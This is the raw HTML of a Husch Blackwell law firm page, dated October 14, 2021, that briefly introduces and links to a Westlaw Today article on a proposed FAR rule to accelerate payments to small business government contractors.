

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/thomson-reuters-westlaw-new-proposed-rule-seeks-to-implement-accelerated-payments-to-small-business-contractors-across-the-government
body_size: 6893
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Thomson Reuters Westlaw: New proposed rule seeks to implement accelerated payments to small business contractors across the government | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/thomson-reuters-westlaw-new-proposed-rule-seeks-to-implement-accelerated-payments-to-small-business-contractors-across-the-government" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    

<meta  name="keywords" content="George Stewart III, Husch Blackwell, government contracting" />

<meta  property="og:type" content="website" />
<meta  property="og:title" content="Thomson Reuters Westlaw: New proposed rule seeks to implement accelerated payments to small business contractors across the government" />

<meta  property="og:image" content="https://www.huschblackwell.com/images/_wbmanaged/georgestewart_thomsonreuterswestlawsocialgraphic_linkedin_10-21_wbc_socialimage_150012.jpg" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Thomson Reuters Westlaw: New proposed rule seeks to implement accelerated payments to small business contractors across the government" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/images/_wbmanaged/georgestewart_thomsonreuterswestlawsocialgraphic_linkedin_10-21_wbc_socialimage_150012.jpg" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showinsight_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/thomson-reuters-westlaw-new-proposed-rule-seeks-to-implement-accelerated-payments-to-small-business-contractors-across-the-government" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="DGv4WajGCA9r6sZzw7tSZznngPw31c9rwVGfHVJ4XMnGEkyIX8V3V1fPjkqHj2RI3cUFoH+L/+vt58cnQD5WHs1YcwKD78AsCxnvJ0arcF4=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A4A6BE94" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header"><i>Thomson Reuters Westlaw</i>: New proposed rule seeks to implement accelerated payments to small business contractors across the government</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>October 14, 2021</div></div>
               
                 
                      <div class="media-sidebar-section"><h2>Related Industry:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/Real-Estate-and-Development">Real Estate, Development, & Construction&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                      <div class="media-sidebar-section"><h2>Related Service:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/government-contracts">Government Contracts&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                  
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Articles</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fthomson-reuters-westlaw-new-proposed-rule-seeks-to-implement-accelerated-payments-to-small-business-contractors-across-the-government"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fthomson-reuters-westlaw-new-proposed-rule-seeks-to-implement-accelerated-payments-to-small-business-contractors-across-the-government"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fthomson-reuters-westlaw-new-proposed-rule-seeks-to-implement-accelerated-payments-to-small-business-contractors-across-the-government"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                      <a href="/getpdf.aspx?type=insight&show=80824&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  
                  
                  <div class='media-body wb-content'><p>&quot;In late September, the FAR Council issued a proposed rule that&nbsp;would potentially speed up payments to small business prime&nbsp;contractors and subcontractors across the federal government.&quot; Read the full article in <em>Westlaw Today</em>:&nbsp;<a href="https://hbfiles.blob.core.windows.net/webfiles/10-14-21%20Westlaw%20Today%20New%20proposed%20rule%20seeks%20to%20implement%20accelerated%20payments%20GStewart%20AUTHORED.pdf" target="_blank">New proposed rule seeks to implement accelerated&nbsp;payments to small business contractors across&nbsp;the government</a></p>
</div>
                  
            </div>
            <div class="sg-col-md-2 media-right">
                
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

